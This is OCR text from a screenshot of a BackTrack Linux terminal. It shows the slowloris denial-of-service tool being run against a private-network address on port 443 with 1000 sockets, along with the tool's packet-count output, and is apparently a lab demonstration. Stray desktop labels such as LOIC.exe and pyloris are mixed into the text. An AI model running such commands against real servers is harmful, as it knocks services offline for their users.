 Desktop : bash
File Edit View Bookmarks Settings Help
root@bt:~# cd Desktop
root@bt:~/Desktop# perl ./slowloris.pl -dns 192.168.247.15 -port 443 -timeout 1 -num 1000 cache
py
Desktop : slowloris.pl
File Edit View Bookmarks Settings Help
Building sockets.
Install
Building sockets.
BackTrack
Building sockets.
Building sockets.
Sending data.
Current stats: Slowloris has now sent 1653 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 1996 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 3027 packets successfully.
This thread now sleeping for 100 seconds...
pyloris-3.2
Sending data.
Current stats: Slowloris has now sent 3204 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 3514 packets successfully.
This thread now sleeping for 100 seconds...
good
Sending data.
Current stats: Slowloris has now sent 3752 packets successfully.
This thread now sleeping for 100 seconds...
<< back | track
slowloris.pl
LOIC.exe
Desktop : slowloris.pl